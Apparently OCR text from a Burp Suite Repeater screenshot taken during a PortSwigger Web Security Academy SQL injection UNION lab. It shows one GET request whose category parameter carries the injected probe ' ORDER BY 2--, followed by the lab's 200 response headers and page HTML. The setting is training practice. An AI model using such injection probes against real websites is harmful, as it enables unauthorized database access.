 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
ORDER BY × +
Send Cancel < > Target: https://0a02006404d40c9dc133ea55001700fa.web-sec
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+ORDER+BY+2-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=BeYgV9DNf7fhIyfz0YZiskXKKENKZAWP
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8495
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHea
10 <link href=/resources/css/labsEcommerce.css rel=s
11 <title>
SQL injection UNION attack, retrieving data fro
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>